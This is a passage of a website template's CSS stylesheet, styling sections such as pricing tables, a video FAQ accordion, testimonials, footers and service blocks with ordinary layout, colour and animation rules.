	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.case-style-three .case-block-two .inner-box .image-box{
	border-radius: 0px;
}

.case-style-three .case-block-two .inner-box .image-box img{
	border-radius: 0px;
}

.case-style-three .case-block-two .inner-box .lower-content .box{
	margin-bottom: 15px;
}

.case-style-three .case-block-two .inner-box .lower-content{
	padding: 32px 30px 16px 30px;
}

.case-style-three .case-block-two .inner-box .lower-content .text{
	position: relative;
	padding-bottom: 23px;
	margin-bottom: 18px;
	border-bottom: 1px solid #e5e5e5;
}

.case-style-three .case-block-two .inner-box .lower-content .link{
	position: relative;
}

.case-style-three .case-block-two .inner-box .lower-content .link i{
	position: absolute;
	left: 0px;
	top: -2px;
	font-size: 14px;
	font-weight: 400;
	opacity: 0;
	transition: all 500ms ease
}

.case-style-three .case-block-two .inner-box .lower-content .link a:hover i{
	opacity: 1;
}

.case-style-three .case-block-two .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-weight: 700;
	font-family: 'Josefin Sans', sans-serif;
	color: #1d165c;
}

.case-style-three .case-block-two .inner-box .lower-content .link a:hover{
	padding-left: 22px;
}


/** video-faq **/

.video-faq{
	position: relative;
	padding: 130px 0px;
	width: 100%;
	margin: 0 auto;
}

.video-faq .video-inner{
	position: relative;
	max-width: 770px;
	width: 100%;
	margin-bottom: 125px;
}

.video-faq .video-inner .video-box{
	position: relative;
	width: 100%;
	padding: 170px 0px;
	background-size: cover;
	text-align: center;
	border-radius: 5px;
	background-repeat: no-repeat;
	background-position: center;
}

.video-faq .video-inner .video-content a {
    position: relative;
    display: inline-block;
    font-size: 70px;
    color: #fff;
    width: 110px;
    height: 110px;
    line-height: 110px;
    text-align: center;
    margin-bottom: 0px;
    border-radius: 50%;
}

.video-faq .video-inner .video-content a:after, 
.video-faq .video-inner .video-content a:before {
    width: 110px;
    height: 110px;
    border-radius: 50%;
    background: transparent;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.3);
    box-shadow: 0 0 0 0 rgba(0, 0, 0, 0.3);
    -webkit-animation: ripple 3s infinite;
    animation: ripple 3s infinite;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.video-faq .video-inner .video-content a:after {
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}

.video-faq .video-inner .video-content h3{
	position: absolute;
	left: 50px;
	top: 50%;
	transform: translateY(-50%);
	text-align: left;
	max-width: 225px;
	font-size: 30px;
	font-weight: 700;
	line-height: 36px;
	color: #260556;
	text-transform: uppercase;
}

.video-faq .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 1085px;
	background-repeat: no-repeat;
	background-size: cover;
}

#content_block_06 .content-box .sec-title{
	margin-bottom: 32px;
}

#content_block_06 .content-box .text{
	position: relative;
	margin-bottom: 33px;
}

#content_block_07 .accordion-box .block{
	position: relative;
	background: #fff;
	margin-bottom: 20px;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

#content_block_07 .accordion-box .block .acc-btn{
	position: relative;
	display: block;
	padding: 20px 60px 18px 30px;
	cursor: pointer;
	background: #fff;
	transition: all 500ms ease;
}

#content_block_07 .accordion-box .block .acc-btn h5{
	position: relative;
	font-size: 18px;
	line-height: 26px;
	font-weight: 700;
	margin: 0px;
	transition: all 500ms ease;
}

#content_block_07 .accordion-box .block .acc-btn.active h5{
	color: #fff;
}

#content_block_07 .accordion-box .block:last-child{
	margin-bottom: 0px;
}

.accordion-box .block .acc-content{
  position:relative;
  display:none;
}

.accordion-box .block .acc-content.current{
  display:block;  
}

#content_block_07 .accordion-box .block .acc-btn .icon-outer{
  position: absolute;
  top: 20px;
  right: 30px;
  font-size: 14px;
  color: #b8b8b8;
  text-align: center;
  cursor: pointer;
  transition: all 500ms ease;
  z-index: 1;
}

#content_block_07 .accordion-box .block .acc-btn.active .icon-outer{
  color: #fff;
}

#content_block_07 .accordion-box .block .acc-btn.active .icon-outer i:before{
  position: relative;
  font-size: 14px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  margin: 0px;
  content: "\f00d";
}

#content_block_07 .accordion-box .block .acc-content .text{
	position: relative;
	padding: 27px 45px 28px 30px;
}

.video-faq #content_block_07 .accordion-box{
	margin-top: 6px;
}


/** pricing-section **/

.pricing-section{
	position: relative;
}

.pricing-section .title-inner{
	position: relative;
	padding: 125px 0px 360px 0px;
}

.pricing-section .lower-content .inner-container{
	position: relative;
	margin-top: -330px;
}

.pricing-block-one .pricing-table{
	position: relative;
	display: block;
	background: #fff;
	padding: 10px;
	border-radius: 5px;
	text-align: center;
	box-shadow: 0 10px 40px 5px #ededf1;
}

.pricing-block-one .pricing-table .table-header{
	position: relative;
	background: #f6f6f6;
	overflow: hidden;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	border-bottom-left-radius: 200px;
	border-bottom-right-radius: 200px;
	padding: 36px 30px 33px 30px;
}

.pricing-block-one.active-block .pricing-table .table-header{

}

.pricing-block-one .pricing-table .table-header .header-upper h3{
	position: relative;
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
	margin-bottom: 3px;
}

.pricing-block-one.active-block .pricing-table .table-header .header-upper h3,
.pricing-block-one.active-block .pricing-table .table-header .header-upper p,
.pricing-block-one.active-block .pricing-table .table-header .header-lower h1,
.pricing-block-one.active-block .pricing-table .table-header .header-lower p{
	color: #fff;
}

.pricing-block-one .pricing-table .table-header .header-upper p{
	line-height: 24px;
}

.pricing-block-one .pricing-table .table-header .header-upper{
	position: relative;
	padding-bottom: 24px;
	margin-bottom: 18px;
	border-bottom: 1px solid #e5e5e5;
}

.pricing-block-one.active-block .pricing-table .table-header .header-upper{
	border-bottom: 1px solid rgba(255,255,255,0.2)
}

.pricing-block-one .pricing-table .table-header .header-lower h1{
	position: relative;
	display: inline-block;
	font-size: 60px;
	line-height: 65px;
	font-family: 'Muli', sans-serif;
	font-weight: 700;
	margin-bottom: 2px;
}

.pricing-block:last-child .pricing-block-one .pricing-table .table-header .header-lower h1{

}

.pricing-block-one .pricing-table .table-header .header-lower h1 span{
	position: absolute;
	left: -15px;
	top: -12px;
	font-size: 20px;
	font-weight: 500;
}

.pricing-block-one .pricing-table .table-header .header-lower p{
	font-weight: 600;
}

.pricing-block-one .pricing-table .table-content{
	position: relative;
	padding: 18px 30px 17px 30px;
}

.pricing-block-one .pricing-table .table-content ul li{
	position: relative;
	display: block;
	font-size: 16px;
	font-family: 'Muli', sans-serif;
	color: #666;
	padding: 13px 0px 14px 0px;
	border-bottom: 1px solid #e5e5e5;
}

.pricing-block-one .pricing-table .table-content ul li:last-child{
	border-bottom: none;
}

.pricing-block-one .pricing-table .table-footer{
	position: relative;
	padding: 0px 30px 40px 30px;
}

.pricing-block-one .pricing-table .table-footer .btn-style-eight{
	display: block;
	width: 100%;
}

.pricing-block-one .pricing-table .table-footer .btn-style-eight i{
	font-size: 14px;
	font-weight: 400;
	margin-right: 10px;
	color: #fff;
	opacity: 0;
	transition: all 500ms ease;
}

.pricing-block-one .pricing-table .table-footer .btn-style-eight:hover i{
	opacity: 1;
}

.pricing-block-one.active-block .pricing-table .table-footer .btn-style-eight:before{
	opacity: 0;
}

.pricing-block-one.active-block .pricing-table .table-footer .btn-style-eight i{
	opacity: 1;
}

.pricing-block-one.active-block .pricing-table .table-footer .btn-style-eight{
	color: #fff;
}


/** news-style-three **/

.news-section.style-three .news-block-one .inner-box .lower-content .link{
	position: relative;
}

.news-section.style-three .news-block-one .inner-box .lower-content .link i{
	position: absolute;
	left: 0px;
	top: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.news-section.style-three .news-block-one .inner-box .lower-content .link a:hover i{
	opacity: 1;
}

.news-section.style-three .news-block-one .inner-box .lower-content .link a:hover{
	padding-left: 22px;
}

.news-section.style-three .news-block-one .inner-box .lower-content .link a:hover{

}

.news-section.style-three .sec-title{
	width: 50%;
}

.news-section.style-three .btn-box{
	width: 50%;
	text-align: right;
}


/** testimonial-style-three **/

.testimonial-style-three{
	position: relative;
	padding-bottom: 80px;
}

.testimonial-style-three .inner-content{
	position: relative;
	margin-right: -40px;
	padding-top: 75px;
}

.testimonial-style-three .inner-content .bx-viewport{
	min-height: 500px !important;
}

.testimonial-style-three .inner-content .sec-title{
	position: absolute;
	left: 0px;
	top: 0px;
	padding-left: 400px;
}

.testimonial-style-three .pattern-layer{
	position: absolute;
	left: -25px;
	top: -380px;
	width: 708px;
	height: 1160px;
	background-repeat: no-repeat;
	z-index: -1;
}

.testimonial-style-three .slider-pager{
	position: relative;
	margin-right: 25px;
	margin-top: 0px;
}

.testimonial-style-three .slider-pager .thumb-box{
	position: relative;
	min-height: 440px;
	width: 100%;
	max-width: 360px;
}

.testimonial-style-three .slider-pager .thumb-box li{
	position: absolute;
	display: inline-block;
	width: 164px;
	height: 164px;
	border-radius: 50%;
}

.testimonial-style-three .slider-pager .thumb-box li:first-child{
	top: 0px;
	left: 0px;
}

.testimonial-style-three .slider-pager .thumb-box li:nth-child(2){
	top: 58%;
	right: 0px;
	transform: translateY(-50%);
}

.testimonial-style-three .slider-pager .thumb-box li:last-child{
	bottom: 0px;
	left: 0px;
}

.testimonial-style-three .slider-pager .thumb-box li img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-three .slider-pager .thumb-box li .thumb{
	position: relative;
	display: inline-block;
	width: 100%;
	background: transparent;
	border-radius: 50%;
	padding: 7px;
	z-index: 1;
	transition: all 500ms ease;
}

.testimonial-style-three .slider-pager .thumb-box li a.active .thumb:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 160px;
	height: 160px;
	left: 2px;
	top: 2px;
	border-radius: 50%;
	z-index: -1;
}

.testimonial-style-three .testimonial-content{
	position: relative;
	border-bottom-right-radius: 50px;
	margin: 145px 50px 0px 0px;
}

.testimonial-style-three .testimonial-content .image-box img{
	width: 100%;
	border-radius: 50%;
}

.testimonial-style-three .testimonial-content .content-box{
	position: relative;
	background: #fff;
	box-shadow: 0 0px 30px 10px #ededf1;
	padding: 41px 50px 50px 155px;
	border-bottom-right-radius: 50px;
}

.testimonial-style-three .testimonial-content .content-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: 100%;
	height: 100%;
	left: 20px;
	top: 20px;
	border-bottom-right-radius: 50px;
	box-shadow: 0 10px 30px 10px #ededf1;
	z-index: -1;
}

.testimonial-style-three .testimonial-content .content-box p{
	font-size: 20px;
	line-height: 38px;
	color: #7f7f7f;
	font-family: 'Josefin Sans', sans-serif;
	margin-bottom: 22px;
}

.testimonial-style-three .testimonial-content .content-box .text{
	position: relative;
}

.testimonial-style-three .testimonial-content .content-box .text:before{
    position: absolute;
    content: "\f105";
    font-family: 'Flaticon';
    font-size: 160px;
    line-height: 150px;
    color: #f6f6f6;
    left: -105px;
    top: -8px;
}

.testimonial-style-three .testimonial-content .content-box .author-info h4{
	margin-bottom: 4px;
}

.testimonial-style-three .testimonial-content .content-box .author-info .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
}

.testimonial-style-three .testimonial-content .content-box .icon-box{
	position: absolute;
	right: 50px;
	bottom: 45px;
    display: inline-block;
    background: #fff;
    width: 72px;
    height: 72px;
    text-align: center;
    border-radius: 50%;
    padding: 15px;
    box-shadow: 0 0px 30px rgba(0, 0, 0, 0.1);
}

.testimonial-style-three .slider-pager .elipse-box .elipse{
	position: absolute;
	border-radius: 50%;
}

.testimonial-style-three .slider-pager .elipse-box .elipse-1{
    width: 30px;
    height: 30px;
    top: 105px;
    right: 115px;
    -webkit-animation: zoom-fade 2s infinite linear;
    animation: zoom-fade 2s infinite linear;
}

.testimonial-style-three .slider-pager .elipse-box .elipse-2 {
    width: 50px;
    height: 50px;
    top: 205px;
    left: 35px;
    -webkit-animation: zoom-fade 3s infinite linear;
    animation: zoom-fade 3s infinite linear;
}


/** footer-style-three **/

.footer-style-three{
	position: relative;
	overflow: hidden;
}

.footer-style-three .footer-top{
	position: relative;
	background: #1a1f34;
	padding: 100px 0px;
}

.footer-style-three .footer-top .pattern-layer .pattern-1{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}

.footer-style-three .footer-top .pattern-layer .pattern-2{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 230px;
	height: 106px;
	background-repeat: no-repeat;
}

.footer-style-three .footer-bottom{
	position: relative;
	background: #181c2a;
	padding: 22px 0px;
}

.footer-style-three .footer-top .widget-section .widget-title{
	position: relative;
	display: block;
	margin-bottom: 23px;
}

.footer-style-three .footer-top .widget-section .widget-title h3{
	font-size: 24px;
	line-height: 32px;
	font-weight: 500;
	color: #fff;
}

.footer-style-three .footer-top .widget-section .about-widget .widget-content .text{
	position: relative;
	margin-bottom: 23px;
}

.footer-style-three .footer-top .widget-section .about-widget .widget-content .text p{
	color: #aaadb7;
}

.footer-style-three .footer-top .widget-section .links-widget .widget-content ul li{
	position: relative;
	display: block;
	margin-bottom: 14px;
	width:100% !important;
}

.footer-style-three .footer-top .widget-section .links-widget .widget-content ul li:last-child{
	margin-bottom: 0px;
}

.footer-style-three .footer-top .widget-section .links-widget .widget-content ul li a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Muli', sans-serif;
	color: #aaadb7;
}
.footer-style-three .footer-top .widget-section .links-widget .widget-content ul li a br{
	display:none;	
}
.footer-style-three .footer-top .widget-section .links-widget .widget-content ul li a:hover{
	color: #fff;
}

.footer-style-three .footer-top .widget-section .links-widget{
	margin-left: 30px;
}

.footer-style-three .footer-top .widget-section .contact-widget .widget-content ul li{
	position: relative;
	display: block;
	font-size: 16px;
	color: #aaadb7;
	margin-bottom: 15px;
	width:100% !important;
}

.footer-style-three .footer-top .widget-section .contact-widget .widget-content ul li:last-child{
	margin-bottom: 0px;
}

.footer-style-three .footer-top .widget-section .contact-widget .widget-content ul li span{
	position: relative;
	display: block;
	font-weight: 700;
	color: #fff;
}

.footer-style-three .footer-top .widget-section .contact-widget .widget-content ul li a{
	color: #aaadb7;
}

.footer-style-three .footer-top .widget-section .contact-widget .widget-content ul li a:hover{
	color: #fff;
	padding:0px !important;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form{
	position: relative;
	margin-bottom: 30px;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group{
	position: relative;
	margin: 0px;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group input[type='email']{
	position: relative;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 3px solid #fff;
	border-radius: 30px;
	padding: 10px 25px;
	font-size: 16px;
	margin-bottom: 15px;
	transition: all 500ms ease;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group input:focus{

}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .subscribe-form .form-group button{
	width: 100%;
	padding: 10px 30px;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li{
	position: relative;
	display: inline-block;
	margin-right: 6px;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li:last-child{
	margin-right: 0px;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	color: #9197a9;
	width: 44px;
	height: 44px;
	line-height: 44px;
	text-align: center;
	background: rgba(255,255,255,0.1);
	border-radius: 50%;
	z-index: 1;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:hover{
	color: #fff;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	right: 0px;
	border-radius: 50%;
	z-index: -1;
	transform: scale(0,0);
	transition: all 500ms ease;
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-content .social-links li a:hover:before{
	transform: scale(1,1);
}

.footer-style-three .footer-top .widget-section .subscribe-widget .widget-title{
	margin-bottom: 30px;
}



 /*** 

====================================================================
                          Home-BI
====================================================================

 ***/


/** banner-style-four **/

.banner-style-four{
	position: relative;
	padding: 333px 0px 100px 0px;
}

.banner-style-four .content-box h2{
	position: relative;
	font-size: 40px;
	line-height: 50px;
	font-weight: 700;
	margin-bottom: 25px;
}

.banner-style-four .content-box h1{
	position: relative;
	font-size: 130px;
	line-height: 130px;
	font-weight: 700;
	margin-bottom: 0px;
}

.banner-style-four .content-box p{
	margin-bottom: 41px;
	line-height: 30px;
}

.banner-style-four .pattern-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 895px;
	height: 1435px;
	background-repeat: no-repeat;
}

.banner-style-four .image-layer{
	position: absolute;
	top: 210px;
	right: 0px;
}


/** service-style-three **/

.service-style-three{
	position: relative;
	padding: 150px 0px 125px 0px;
}

.service-block-three .inner-box{
	position: relative;
	display: block;
	background: #fff;
	text-align: center;
	border-radius: 5px;
	padding: 48px 30px 40px 30px;
	box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.1);
	transition: all 500ms ease;
}

.service-block-three .inner-box:before{
	position: absolute;
	content: '';
	background: #fff;
	width: calc(100% - 20px);
	height: 100%;
	left: 10px;
	top: 0px;
	border-radius: 5px;
	z-index: -1;
	transition: all 500ms ease;
	box-shadow: 0 10px 30px 5px rgba(0, 0, 0, 0.1);
}

.service-block-three .inner-box:hover:before{
	top: 10px;
}

.service-block-three .inner-box h3{
	position: relative;
	display: block;
	margin-bottom: 24px;
	font-size: 22px;
	line-height: 30px;
	font-weight: 600;
}

.service-block-three .inner-box h3 a{
	display: inline-block;
	color: #1d165c;
}

.service-block-three .inner-box h3 a:hover{

}

.service-block-three .inner-box .image-box{
	position: relative;
	min-height: 185px;
	margin-bottom: 10px;
}

.service-block-three .inner-box .image-box img{
	width: auto;
	transition: all 500ms ease;
}

.service-block-three .inner-box:hover .image-box img{
	transform: scale(1.05);
}

.service-block-three .inner-box p{
	margin-bottom: 17px;
}

.service-block-three .inner-box .link a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans', sans-serif;
	font-weight: 700;
	color: #1d165c;
}

.service-block-three .inner-box .link a i{
	position: relative;
	top: 1px;
	margin: 0px 8px;
}

.service-block-three .inner-box .link a:hover{

}


/** technology-style-two **/

.technology-style-two{
	position: relative;
}

.technology-style-two .upper-box .image-box{
	position: relative;
	display: block;
	text-align: center;
	padding: 0px 200px;
}

.technology-style-two .upper-box .image-box img{
	width: 100%;
}

.technology-style-two .upper-box .image-box .image{
	border-radius: 30px;
	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

.technology-style-two .upper-box .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: -80px;
	border-radius: 50px;
}

.technology-style-two .upper-box .image-box .image-3{
	position: absolute;
	right: 0px;
	bottom: -80px;
	width: 300px;
	height: 300px;
	background: #fff;
	padding: 15px;
	border-radius: 50%;
}

.technology-style-two .upper-box .image-box .image-3 img{
	border-radius: 50%;
}

.technology-style-two .upper-box{
	position: relative;
}

.technology-style-two .upper-box .upper-inner{
	position: relative;
	z-index: 1;
	margin-bottom: -180px;
}

.technology-style-two .lower-box{
	position: relative;
	padding: 360px 0px 100px 0px;
}

.technology-block-two .inner-box{
	position: relative;
	display: block;
	background: rgba(255,255,255,0.05);
	border: 1px solid rgba(255,255,255,0.2);
	padding: 45px 25px 40px 40px;
	border-radius: 3px;
	box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.5);
	margin-bottom: 30px;
}

.technology-block-two .inner-box .border-box{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	width: 100%;
	height: 100%;
	animation: slide 60s linear infinite;
    -webkit-animation: slide 60s linear infinite;
}

.technology-block-two .inner-box .border-box .border{
	position: absolute;
	width: 30px;
	height: 1px;
	border: none !important;
	background: #fff;
	transition: all 1500ms ease;
}

.technology-block-two .inner-box .border-box .border-1{
	top: 0px;
	left: 40px;
}

.technology-block-two .inner-box:hover .border-box .border-1{
	left: 88% !important;
}

.technology-block-two .inner-box .border-box .border-2{
	bottom: 0px;
	right: 40px;
}

.technology-block-two .inner-box:hover .border-box .border-2{
	right: 88% !important;
}

.technology-block-two .inner-box .image-box{
	position: absolute;
	top: 12px;
	right: 0px;
}

.technology-block-two .inner-box .inner{
	position: relative;
	padding-right: 250px;
}

.technology-block-two .inner-box .inner h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 32px;
	font-weight: 600;
	color: #fff;
	margin-bottom: 6px;
}

.technology-block-two .inner-box .inner p{
	color: #fff;
	margin-bottom: 16px;
}

.technology-block-two .inner-box .inner a{
	position: relative;
	display: inline-block;
	font-size: 16px;
	font-family: 'Josefin Sans', sans-serif;
	color: #fff;
	font-weight: 600;
}

.technology-block-two .inner-box .inner a:hover{
	padding-left: 17px;
}

.technology-block-two .inner-box .inner a:before{
	position: absolute;
	content: "\f104";
	font-size: 16px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 700;
	color: #fff;
	left: 0px;
	top: 0px;
	transition: all 500ms ease;
	opacity: 0;
}

.technology-block-two .inner-box .inner a:hover:before{
	opacity: 1;
}

.technology-block-two .inner-box .inner a i {
    position: relative;
    top: 1px;
    margin-left: 8px;
}


/** about-style-four **/

.about-style-four{
	position: relative;
	padding: 170px 0px 130px 0px;
}

.about-style-four .pattern-layer{
	position: absolute;
	left: 0px;
	top: -300px;
	width: 644px;
	height: 1022px;
	z-index: -1;
	background-repeat: no-repeat;
}

#image_block_03 .image-box{
	position: relative;
	display: block;
	padding-right: 160px;
	margin-right: 40px;
}

#image_block_03 .image-box .image-1{
	position: relative;
	border-radius: 30px;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
}

#image_block_03 .image-box .image img{
	width: 100%;
}

#image_block_03 .image-box .image-2{
	position: absolute;
	border-radius: 5px;
	top: -40px;
	right: 0px;
	border: 1px solid #dee0e9;
	box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
}

#image_block_03 .image-box .image-3{
	position: absolute;
	left: -190px;
	bottom: -20px;
	border-radius: 5px;
	border: 1px solid #dee0e9;
	z-index: 1;
	box-shadow: 0 10px 30px 5px #e0e4f2;
}

#image_block_03 .image-box .image-3:before{
	position: absolute;
	content: '';
	width: 100%;
	height: 100%;
	left: 35px;
	top: 35px;
	border-radius: 5px;
	z-index: -1;
}

#image_block_03 .image-box .pattern-layer{
	position: absolute;
	left: -120px;
	top: -90px;
	right: 0px;
	width: 623px;
	height: 620px;
	background-repeat: no-repeat;
}

#content_block_08 .content-box .list-item li {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 26px;
    color: #666;
    padding-left: 20px;
    margin-bottom: 12px;
}

#content_block_08 .content-box .list-item li:last-child {
    margin-bottom: 0px;
}

#content_block_08 .content-box .list-item li span {
    position: absolute;
    left: 0px;
    top: 12px;
    width: 5px;
    height: 5px;
    border-radius: 50%;
}

#content_block_08 .content-box .list-item li span:before {
    position: absolute;
    content: '';
    width: 9px;
    height: 9px;
    left: -2px;
    top: -2px;
    border-radius: 50%;
}

#content_block_08 .content-box .list-item li span:after {
    position: absolute;
    content: '';
    width: 13px;
    height: 13px;
    left: -4px;
    top: -4px;
    border-radius: 50%;
}

#content_block_08 .content-box .sec-title{
	margin-bottom: 32px;
}

#content_block_08 .content-box .list-item{
	position: relative;
	margin-bottom: 34px;
}

#content_block_08 .content-box .text{
	margin-bottom: 25px;
}

#content_block_08 .content-box .btn-box{
	margin-bottom: 49px;
}

#content_block_08 .content-box .lower-text h6{
	position: relative;
	display: block;
	font-size: 16px;
	font-weight: 700;
	color: #1d165c;
	padding-left: 15px;
	z-index: 1;
}

#content_block_08 .content-box .lower-text h6 i{
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 15px;
	color: #2b2566;
}

#content_block_08 .content-box .lower-text h6 a{
	
}

#content_block_08 .content-box .lower-text h6 a:hover{
	text-decoration: underline;	
}


/** chooseus-style-three **/

.chooseus-style-three{
	position: relative;
	padding-top: 40px;
}

.chooseus-style-three .inner-box .sec-title{
	margin-bottom: 52px;
}

.chooseus-style-three .inner-box .single-item{
	position: relative;
	margin-bottom: 56px;
}

.chooseus-style-three .inner-box .single-item h3{
	position: relative;
	display: block;
	font-size: 22px;
	line-height: 30px;
	font-weight: 700;
	padding-bottom: 12px;
	margin-bottom: 19px;
}

.chooseus-style-three .inner-box .single-item h3:before{
	position: absolute;
	content: '';
	background: #e5e5e5;
	width: 55px;
	height: 2px;
	left: 0px;
	bottom: 0px;
	transition: all 500ms ease;
}

.chooseus-style-three .inner-box .single-item:hover h3:before{
	opacity: 0;
}

.chooseus-style-three .inner-box .single-item h3:after{
	position: absolute;
	content: '';
	width: 0px;
	left: 0px;
	bottom: 0px;
	opacity: 0;
	transition: all 500ms ease;
}

.chooseus-style-three .inner-box .single-item:hover h3:after{
	width: 55px;
	opacity: 1;
}

.chooseus-style-three .inner-box .single-item .box{
	position: relative;
	padding: 7px 0px 0px 75px;
}

.chooseus-style-three .inner-box .single-item .box .icon-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 60px;
	height: 60px;
	line-height: 60px;
	font-size: 36px;
	color: rgba(255,255,255,0.8);
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	box-shadow: 0 20px 50px 5px rgba(53, 48, 212, 0.4);
}

.chooseus-style-three .inner-box .single-item .box .icon-box:before{
	position: absolute;
	content: '';
	background: rgba(255,255,255,0.3);
	width: 100%;
	height: 100%;
	left: -60px;
	top: -60px;
	opacity: 0;
	border-radius: 50%;
	transition: all 500ms ease;
}

.chooseus-style-three .inner-box .single-item:hover .box .icon-box:before{
	opacity: 1;
	left: -20px;
	top: -20px;
}

.chooseus-style-three .inner-column:last-child .inner-box .single-item:first-child .box .icon-box{
	box-shadow: 0 20px 50px 5px rgba(115, 2, 234, 0.3);
}

.chooseus-style-three .inner-column:last-child .inner-box .single-item:last-child .box .icon-box{
	box-shadow: 0 20px 50px 5px rgba(61, 176, 226, 0.4);
}

.chooseus-style-three .inner-box .single-item .box p{
	line-height: 28px;
}

.chooseus-style-three .image-layer{
	position: absolute;
	top: -180px;
	right: 0px;
}

.chooseus-style-three .pattern-layer{
	position: absolute;
	top: -400px;
	right: 0px;
	width: 644px;
	height: 1022px;
	background-repeat: no-repeat;
}

.chooseus-style-three .inner-container{
	position: relative;
	padding-bottom: 55px;
	border-bottom: 1px solid #e5e5e5;
}


/** funfact-style-two **/

.funfact-style-two{
	position: relative;
	padding: 95px 0px 125px 0px;
}

.counter-block-two .inner-box{
	position: relative;
	padding: 0px 0px 0px 120px;
	min-height: 56px;
}

.counter-block-two .inner-box .count-outer{
	position: absolute;
	left: 0px;
	top: 7px;
	font-size: 60px;
	line-height: 60px;
	font-family: 'Josefin Sans', sans-serif;
	color: #1d165c;
}

.counter-block-two .inner-box h4{
	line-height: 28px;
	margin: 0px;
}


/** skills-style-two **/

.skills-style-two{
	position: relative;
	padding: 25px 0px 100px 0px;
}

.skills-style-two .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 1406px;
	height: 1387px;
	background-repeat: no-repeat;
}

.skills-style-two #content_block_02 .content-box .inner-box .progress-box .icon-box{
	font-weight: 700;
	color: transparent;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.skills-style-two #content_block_02 .content-box .inner-box .progress-box .bar-inner{
	height: 3px;
}

.skills-style-two #content_block_02 .content-box .inner-box .progress-box .bar{
	height: 3px;
}

.skills-style-two #content_block_02 .content-box .inner-box .progress-box .bar-inner:before{
	border: none;
	height: 13px;
	width: 3px;
	border-radius: 0px;
}

.skills-style-two #content_block_02 .content-box .inner-box .progress-box .bar-inner:after{
	position: absolute;
	content: '';
	border: 3px dashed #f6f6f6;
	width: 100%;
	height: 3px;
	left: 0px;
	top: 0px;
}

.skills-style-two #content_block_02 .content-box .sec-title{
	margin-bottom: 33px;
}

.skills-style-two #content_block_02 .content-box{
	margin-top: 100px;
}

.skills-style-two .image-box{
	position: relative;
	display: block;
	margin-right: -400px;
}

.skills-style-two .image-box img{
	position: relative;
	width: 100%;
}

.skills-style-two .image-bg{
	position: absolute;
	top: 40px;
	right: 0px;
	width: 708px;
	height: 634px;
	background-repeat: no-repeat;
}


/** testimonial-style-four **/

.testimonial-style-four{
	position: relative;
	padding: 120px 0px 130px 0px;
}

.testimonial-style-four .inner-container{
	position: relative;
	margin: 0px -15px;
}

.testimonial-style-four .testimonial-content .inner-box{
	position: relative;
	display: block;
	margin: 0px 15px;
}

.testimonial-style-four .testimonial-content .inner-box .upper-box{
	position: relative;
	display: block;
	overflow: hidden;
	background: #fff;
	padding: 50px 30px 46px 30px;
	margin: 45px 0px;
	box-shadow: 0 10px 40px 15px #ededf1;
	border-radius: 5px;
}

.testimonial-style-four .testimonial-content .inner-box .upper-box:before{
    position: absolute;
    content: "\f105";
    font-family: 'Flaticon';
    font-size: 200px;
    line-height: 150px;
    color: #f6f6f6;
    right: -5px;
    bottom: -30px;
    opacity: 0;
    transition: all 500ms ease;
}

.testimonial-style-four .testimonial-content .inner-box:hover .upper-box:before{
	opacity: 1;
	bottom: -15px;
}

.testimonial-style-four .testimonial-content .inner-box .upper-box .logo-box{
	position: relative;
	display: inline-block;
	margin-bottom: 8px;
}

.testimonial-style-four .testimonial-content .inner-box .upper-box p{
	line-height: 28px;
	margin-bottom: 18px;
}

